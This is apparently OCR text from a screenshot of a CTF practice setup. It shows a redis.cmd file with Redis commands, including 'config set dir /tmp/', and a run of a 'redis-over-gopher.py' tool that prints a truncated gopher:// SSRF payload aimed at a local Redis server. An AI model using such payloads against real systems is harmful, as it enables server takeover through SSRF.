 C:\Users\20281\Desktop\webtools\sec_tools-master\sec_tools-master\redis-over-gopher\redis.
File Edit Selection Find View Goto Tools Project Preferences Help
此电脑 > 桌面 > web
dockerfile × index.php × 爆破md5.py.txt × test.py × redis.cmd × ssrf-redis.p
名称
成都信息工程大学
·family_md5(每周积
LICENSE
战队招新赛·web1
README.m
战队招新赛·web2
1 auth root
2 config set dir /tmp/
3 quit
Windows PowerShell
thai@DESKTOP-322K1AV: /mnt/
(thai㉿DESKTOP-322K1AV)-[/mnt/c/Users/20281/Desktop/webtools/sec_tools-master/sec_tools-m
$ python redis-over-gopher.py
gopher://127.0.0.1:6379/_%2a%32%0d%0a%24%34%0d%0a%61%75%74%68%0d%0a%24%35%0d%0a%72%6f%6f%74%
d%0a%63%6f%6e%66%69%67%0d%0a%24%33%0d%0a%73%65%74%0d%0a%24%33%0d%0a%64%69%72%0d%0a%24%36%0d%
a%30%0d%0a